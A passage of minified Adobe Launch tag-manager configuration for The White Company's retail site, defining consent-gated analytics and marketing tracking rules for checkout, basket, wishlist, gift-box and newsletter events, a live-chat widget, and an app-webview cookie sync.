a.active").text(),r=0,o=0,c=0,l=!0;null!=a&&null!=a&&""!=a||(l=!1,a=(a=$(".gifting-summary__header-amount").text()).replace("Number of Gift Boxes: ","").trim()),l?($(".tab-pane[id^=giftbox]").each((function(e){if(e==a)return!1;var t=$(this).find("#gifting-type a.active").text(),n=$(this).find("textarea").val();"The White Company"==t&&(r++,s.push("The White Company")),"The Little White Company"==t&&(o++,s.push("The Little White Company")),""!=n&&c++})),$("[id^=giftboxModalContent]").each((function(){if(0==i)return!0;if(i==a+1)return!1;var e=$(this).find("#gifting-type a.active").text(),t=$(this).find("textarea").val();"The White Company"==e&&(r++,s.push("The White Company")),"The Little White Company"==e&&(o++,s.push("The Little White Company")),""!=t&&c++})),c>0&&n.push("event30="+c),r>0&&n.push("event32="+r),o>0&&n.push("event33="+o),t.clearVars(),t.linkTrackVars="events,eVar53",t.linkTrackEvents="event30,event32,event33",t.events=n.join(","),t.eVar53=s.join("|")):($(".giftbox-style__input").each((function(e){if(e==2*a)return!1;if(this.checked){var t=this.value;"TheWhiteCompany"==t?(s.push("The White Company"),r++):"TheLittleWhiteCompany"==t&&(s.push("The Little White Company"),o++)}})),c>0&&n.push("event30="+c),r>0&&n.push("event32="+r),o>0&&n.push("event33="+o),t.clearVars(),t.linkTrackVars="events,eVar53",t.linkTrackEvents="event30,event32,event33",t.events=n.join(","),t.eVar53=s.join("|"),window.sessionStorage.giftBoxList=s.join("|"),window.sessionStorage.giftBoxEventList=n.join(","))}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Gift Box Options",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLead0719d523449b0bbf69c7141bbae70",name:"[Adobe Analytics]  - Click - One Trust Banner Reject Advertising Cookie Tracking ( event45)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.one-trust-some-ads",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){window.sEvents=window.sEvents||[],window.sEvents.push("event45")}},trackerProperties:{}}}]},{id:"RLeba8156fa2594ab58c9582f011d36c65",name:"[Adobe Analytics] Custom Event (checkout_error) - Bag/Checkout Purchase Errors [evar27, evar107, evar108, event26, event29, list1]",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"checkout_error",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/checkout",valueIsRegex:!0},{value:"/bag",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=e.detail;if(n){let e=n.Message,s=n.title?n.title:n.Title,a=n.paymentMethod,r=n.type;t.list1=e,t.eVar107=a,t.eVar108=s,/error/i.test(r)?(t.eVar27="Purchase Errors",t.events=t.apl(t.events,"event26",",",1)):(t.eVar27="Purchase Information",t.events=t.apl(t.events,"event29",",",1)),window.beaconSent&&(t.linkTrackVars=t.apl(t.linkTrackVars,"list1",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar27",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar107",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar108",",",1),t.tl(!0,"o","Checkout Error"),t.clearVars())}}},trackerProperties:{}}}]},{id:"RLebab1e834c5c4046a6645397e1619fa8",name:"D365 Omnichannel Widget ROW",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;if(("/row/help/contact-us"===e||"/row/help"===e)&&-1===document.domain.indexOf("sit1.aws"))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- <script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="1cad32d9-16dc-4059-8691-ee036bd22c0e" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script> -->\n\n<!-- Added new code below 4/4/2023 -->\n<script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="1cad32d9-16dc-4059-8691-ee036bd22c0e" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script>',language:"html"}}]},{id:"RLebd66696fe284aec9d4a21f5341c0eae",name:"GA4 - gtag - Remove from wishlist",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"saved items"==_satellite.getVar("Custom Event - Event Category")&&"remove"==_satellite.getVar("Custom Event - Event - Action")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC5cc87152aa814d738b9378b36bc017e8-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLed583d1086bf4b28b6fc48b42700f5a2",name:"[Adobe Analytics] DOM Ready - PLP/SRP - Mobile View Type ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:1},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%PLP/SRP But not CLP%"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(){const e=document.querySelector(".product-listing-page__layout-switcher button[aria-current]");return!e||(t.eVar126=e.querySelector("img")?.getAttribute("alt"),t.eVar129=sessionStorage.getItem("listing_view_changed")?"Yes":"No",!1)}n()&&new MutationObserver(((e,t)=>{n()&&t.disconnect()})).observe(document.body,{childList:!0,subtree:!0})}},trackerProperties:{}}}]},{id:"RLed9054a110b04aa1a43243f9315cbc68",name:"[New] Store Locator - List/Map View Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.stores-search-container div.view-tabs__tab",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="prop32",/List view/i.test(this.innerHTML)?t.prop32="List view":/Map view/i.test(this.innerHTML)&&(t.prop32="Map view")}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Store Locator - List/Map View Click",linkType:"o"}}]},{id:"RLee0436ceab404e2ea1838888fbb46402",name:"Gtag - Secure Checkout - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"./secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCb2921a1db3e34a0d8fd5c59b866a1aeb-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLee68733c645e472f8d6a5b178028a27f",name:"Secure Sign-In and Resend Link Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=window.universal_variable?.event?.category;"secure sign in"===n?(t.events=t.apl(t.events,"event197",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event197",",",1),t.tl(!0,"o","Secure Sign-In Link Sent"),t.clearVars()):"resend secure link"===n&&(t.events=t.apl(t.events,"event198",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event198",",",1),t.tl(!0,"o","Resend Secure Link Sent"),t.clearVars())}},trackerProperties:{}}}]},{id:"RLeec0e094ce244095ad153552c2b6eec6",name:"GA4 - gtag - Signed up for an account",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".register__button.btn.btn--base",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCb75a5dd12f674ebd85452ef890c0369b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLef632bd4e0c843a19d696b05b0bdbda9",name:"[Epsilon] DOM Ready - Order Complete New",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"UK"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC06f58da11a15453994806da044bcb3b4-source.min.js",language:"html",isExternal:!0}}]},{id:"RLefa73537e84f4f9881f914f65da8345b",name:"[Adobe Analytics] Checkout - Collections - View Collection Store Details",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"view collection store details"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event209"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"View Collection Store Details",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf05d710989954f99b9bf0111ff393c3d",name:"Saved Items - Basket - Saved Items Link Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".alert-info--saveditems a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/\/uk\/basket/.test(location.pathname))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();var n=$(this).parent().text().replace("has been added to your Saved\xa0Items","").trim();t.linkTrackVars="events,eVar13,eVar22",t.linkTrackEvents="event36",t.events="event36",t.eVar13=n.replace(/,/g,"").trim(),t.eVar22="Basket"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Saved Items - Basket - Saved Items Link Click",linkType:"o"}}]},{id:"RLf062e13d3fb74541be58e448a6150465",name:"Click Event/Custom Event - PLP - View More Button [event61, eVar105, eVar106]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'div[class="load-more-button"] a',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return!!/click/i.test(t)||!(!(e=universal_variable.event)||!/view more/i.test(e.category))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.$type;/custom/i.test(n)&&(e=universal_variable.event)&&(t.eVar105=e.source,t.eVar106=e.pages_viewed,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar105",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar106",",",1))}},trackerProperties:{events:[{name:"event61"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Event - PLP - View More Button [event61]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf198226a4cd84c3caff7b8d750d4b26e",name:"Mobile App - Webview - Create AMCV Cookies ",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=navigator.userAgent;return!!/poq\.ios|com\.thewhitecompany\.com/gi.test(e)}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'(function () {\n    var result = [];\n    var cookieDomain = ".thewhitecompany.com";\n    var cookiePath = "/";\n    \n    //cookie expiry should be set to 2 years for the AMCV cookie\n    var cookieExpiry = new Date(new Date().getTime()+((1000*60*60*24*365) * 2));\n    var cookieFromApp = _satellite.cookie.get("AMCV");\n    var existingAdobeCookie = _satellite.cookie.get("AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg") || _satellite.cookie.get("AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg");\n    var persistedMCMID = "";\n    var adobeCookieECID = "";  \n    \n    _satellite.logger.log("webview cookie solution: checking if Adobe\'s AMCV Cookie already created...", !!existingAdobeCookie);\n    //AMCV cookie contents:\n    //adobe_mc=TS=1708619080|MCMID=60246555346101395157761300507698938748|MCORGID=A1AB3E2C5A01811C0A495EDA@AdobeOrg\n    _satellite.logger.log("webview cookie solution: AMCV cookie - " + cookieFromApp);\n \n    if (typeof Visitor === "function") {\n        var visitor = Visitor.getInstance("A1AB3E2C5A01811C0A495EDA@AdobeOrg");\n\n        _satellite.logger.log("webview cookie solution: checking fields:", visitor._fields);\n\n    }\n\n    //check to see if existing ECID from app matches the one in webview:\n    if (cookieFromApp && existingAdobeCookie) {\n        persistedMCMID = (cookieFromApp.match(/\\|MCMID=([0-9]{38})/) || ["",""])[1];\n        adobeCookieECID = (existingAdobeCookie.match(/\\|MCMID\\|([0-9]{38})/) || ["",""])[1];\n\n        if (typeof visitor._fields === "object") {\n            visitor._fields.MCMID = persistedMCMID;\n            _satellite.logger.log("webview cookie solution: checking fields again:", visitor._fields);\n        }\n\n        _satellite.logger.log("webview cookie solution: existing Adobe cookie value - ",existingAdobeCookie);\n        _satellite.logger.log("webview cookie solution: both POQ AMCV and Adobe\'s AMCV cookies exist", persistedMCMID, adobeCookieECID);\n\n        //if they match, do nothing. \n        if (persistedMCMID && adobeCookieECID) {\n            _satellite.logger.log("webview cookie solution: both POQ AMCV and Adobe\'s AMCV cookies exist - values found");\n            if (persistedMCMID === adobeCookieECID) {\n                _satellite.logger.log("webview cookie solution: both values match - exiting function");\n                return; \n            }\n\n            //if they don\'t match, delete. \n            else {\n                _satellite.logger.log("webview cookie solution: values don\'t match, delete Adobe cookie");\n                _satellite.cookie.remove("AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg");\n                _satellite.cookie.remove("AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg");\n                document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=;domain=.thewhitecompany.com;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT;";\n                document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg=;domain=.thewhitecompany.com;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT;";\n            }\n        }\n\n        //sometimes cookie is only partially formed, and doesn\'t contain ECID. delete this cookie anyway.\n        else if (persistedMCMID && !adobeCookieECID) {\n            _satellite.logger.log("webview cookie solution: Adobe cookie doesn\'t contain ECID, delete Adobe cookie to create new one");\n            _satellite.cookie.remove("AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg");\n            _satellite.cookie.remove("AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg");\n            document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=;domain=.thewhitecompany.com;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT;";\n            document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg=;domain=.thewhitecompany.com;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT;";\n            _satellite.logger.log(_satellite.cookie.get("AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg"), _satellite.cookie.get("AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg"));\n        }\n\n    }\n\n\n    if (typeof visitor === "object") {\n    \n        _satellite.logger.log("webview cookie solution: Visitor found", visitor, persistedMCMID);\n    \n        if (persistedMCMID) {\n\n            result.push(\n            visitor._settingsDigest,\n            "MCIDTS|" + visitor._fields.MCIDTS,\n            //"MCMID|" + visitor._fields.MCMID, //removed for testing\n            "MCMID|" + persistedMCMID,\n            "MCAAMLH-" + visitor._fields.expireMCAAMLH + "|" + visitor._fields.MCAAMLH,\n            "MCAAMB-" + visitor._fields.expireMCAAMB + "|" + visitor._fields.MCAAMB,\n            "MCOPTOUT-" + visitor._fields.expireMCOPTOUT + "|NONE",\n            "MCAID|NONE",\n            "MCSYNCSOP|" + visitor._fields.MCSYNCSOP,\n            "vVersion|" + visitor._fields.vVersion,\n            );\n\n            _satellite.logger.log("webview cookie solution: creating new cookies");\n            document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=" + encodeURIComponent(result.join("|")) + ";domain=" + cookieDomain + ";path=" + cookiePath + ";expires=" + cookieExpiry + ";";\n\n            //session initialisation cookie, always set to 1. session cookie so no expiry needed. \n            document.cookie = "AMCVS_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=1;domain=" + cookieDomain + ";path=" + cookiePath + ";";\n        }\n        \n    \n    }\n    \n    else if (typeof visitor !== "object" && cookieFromApp) {\n    \n        _satellite.logger.log("webview cookie solution: Visitor not found - attempting generic cookie creation from AMCV");\n        //value expiries seem to be 7 days from now in seconds\n        var expiryForValues = (Math.floor(Date.now() / 1000) + 604800);\n    \n        if (persistedMCMID) {\n    \n            result.push(\n                "179643557",\n                "MCIDTS|19776",\n                "MCMID|" + persistedMCMID,\n                "MCAAMLH-" + expiryForValues + "|6",\n                "MCOPTOUT-" + expiryForValues + "|NONE|",\n                "vVersion|5.5.0"\n            )\n    \n            document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=" + encodeURIComponent(result.join("|")) + ";domain=" + cookieDomain + ";path=" + cookiePath + ";expires=" + cookieExpiry + ";";\n        \n            //session initialisation cookie, always set to 1. session cookie so no expiry needed. \n            document.cookie = "AMCVS_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=1;domain=" + cookieDomain + ";path=" + cookiePath + ";";\n        }\n    \n    }\n})();',language:"javascript"}}]},{id:"RLf2123c50d70d4a2491f0f79b3cbdead1",name:"Custom Event - Add To Bag - Quick View [event93] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"quick view"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Action%",rightOperand:"open"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=(0,_satellite.getVar)("Custom Event - Event"),s=[],a=[];if(universal_variable.page.breadcrumb.length>1)var r=["eVar13="+n.productName.replace(/\,/g,""),"eVar42="+n.productSKU,"eVar45="+n.colour,"eVar77="+universal_variable.page.breadcrumb[0].replace(/\,/g,""),"eVar78="+universal_variable.page.breadcrumb[1].replace(/\,/g,"")];else r=["eVar13="+n.productName,"eVar42="+n.productSKU,"eVar45="+n.colour];s.push([n.category_id,n.productSKU,"",n.price,a.join("|"),r.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.products=s.join(),/collection pdp/i.test(universal_variable.event.source)&&(t.events=t.apl(t.events,"event93",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event93",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1))}},trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%Custom Event - Event - productName%:%Custom Event - Event - ProductSKU%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Add To Bag - Quick View [event11]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf226f027d697473294ae3038fb3fe182",name:"Content Square - Confirm Delivery Details - CTA clicks - Checkout",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"#postcode-lookup-result-confirm-button-Delivery, #fillAddress-Delivery, #deliveryAddressConfirmBtn, #",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCc2831c9863a44acfbacc9ee8a351fc05-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf2d09758980941d9b4bbeb0731d8fe30",name:"Newsletter Sign Up - Confirmation (event4, prop34)",events:[{modulePath:"core/src/lib/events/historyChange.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/subscription",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[],"true"==_satellite.cookie.get("yrd_emailSignUp")?(window.sEvents.push("event4"),t.prop34="Footer",_satellite.cookie.remove("yrd_emailSignUp")):"popup"==_satellite.cookie.get("yrd_emailSignUp")&&(window.sEvents.push("event4"),t.prop34="Pop-Up",_satellite.cookie.remove("yrd_emailSignUp")),t.pageName="/subscription",t.events=window.sEvents.join()}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}}]},{id:"RLf3973e30e0a84a0ba81b3d7ecf39270d",name:"Custom Event - Find Stock in Store- Quick View [eVar13, eVar42, eVar45, eVar77, eVar78, eVar90] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"find stock in store"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=(0,_satellite.getVar)("Custom Event - Event"),s=[],a=[];if(universal_variable.page.breadcrumb.length>1)var r=["eVar13="+n.productName.replace(/\,/g,""),"eVar42="+n.productSKU,"eVar45="+n.colour,"eVar77="+universal_variable.page.breadcrumb[0],"eVar78="+universal_variable.page.breadcrumb[1]];else r=["eVar13="+n.productName.replace(/\,/g,""),"eVar42="+n.productSKU,"eVar45="+n.colour];s.push([n.category_id,n.productSKU,"",n.price,a.join("|"),r.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.products=s.join()}},trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%Custom Event - Event - productName%:%Custom Event - Event - ProductSKU%"}],events:[{name:"event58"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Find Stock in Store",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf3ca854e022c47bb9d92a074ca6ca56e",name:"[Pinterest] Custom Event - Add to Cart",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC97d5c1d616784277915beb14293c2511-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf3f17a98f39049df910c45e1dd92f2ce",name:"Custom Event - Remove Items -  [scRemove, event35, event101,  eVar13, eVar42, eVar44, eVar45, eVar48, eVar48,eVar79, eVar90]",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event&&"remove"==universal_variable.event.category)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=1,s=document.querySelectorAll(".bag-page-products .product-card");void 0!==s&&s.length>0&&"Remove"==universal_variable.event.type&&s.forEach((function(e){var t=e.querySelector(".product-card-details__code").innerText;t=(t=t.split(" "))[t.length-1],universal_variable.event.productSKU==t&&(n=e.querySelector(".product-card-qty__qty-select").value)})),t.clearVars(),t.linkTrackVars="eVar90,eVar79";var a=universal_variable.event.source;t.eVar90=universal_variable.event.productName+":"+universal_variable.event.productSKU;var r=universal_variable.event;r.type&&(t.eVar79=r.type),t.events=t.events||"";var i=["eVar13="+r.productName.replace(/\,/g,""),"eVar42="+r.productSKU,"eVar48="+a,"eVar44="+r.size,"eVar45="+r.colour],o=[],c=r.price,l=1;r.amount?l=r.amount:n&&(c=(c*(l=n)).toFixed(2));var d=[];o.push([r.category_id,r.productSKU,units=l,c,d.join("|"),i.join("|")].join(";")),t.events=t.apl(t.events,"scRemove",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackEvents=t.events,t.products=o.join(),t.tl(!0,"o","Custom Event - Remove Items"),t.clearVars()}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){/\/bag/.test(location.pathname)&&setTimeout((function(){
